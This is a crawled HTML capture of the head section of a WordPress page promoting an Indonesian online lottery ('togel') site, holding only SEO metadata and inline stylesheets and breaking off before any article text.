

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/
body_size: 17099
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa - Deltamediaday</title>
	<link rel="canonical" href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa - Deltamediaday" />
	<meta property="og:description" content="Bandar togel tentu jadi salah satunya bandar yang saat ini amat disenangi banyak orang-orang. Mengapa begitu, tentu lantaran didalamnya menyiapkan [&hellip;]" />
	<meta property="og:url" content="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/" />
	<meta property="og:site_name" content="Deltamediaday" />
	<meta property="article:published_time" content="2023-01-16T09:58:12+00:00" />
	<meta property="og:image" content="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#article","isPartOf":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/"},"author":{"name":"admin","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"headline":"KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa","datePublished":"2023-01-16T09:58:12+00:00","mainEntityOfPage":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/"},"wordCount":1982,"commentCount":0,"image":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Koitoto"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/","url":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/","name":"KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa - Deltamediaday","isPartOf":{"@id":"https://deltamediaday.com/#website"},"primaryImageOfPage":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#primaryimage"},"image":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:58:12+00:00","author":{"@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"breadcrumb":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#primaryimage","url":"https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltamediaday.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Tirtayasa"}]},{"@type":"WebSite","@id":"https://deltamediaday.com/#website","url":"https://deltamediaday.com/","name":"Deltamediaday","description":"Panduan Lengkap Bermain Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltamediaday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://deltamediaday.com"],"url":"https://deltamediaday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Deltamediaday &raquo; Feed" href="https://deltamediaday.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-tirtayasa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://deltamediaday.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://deltamediaday.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
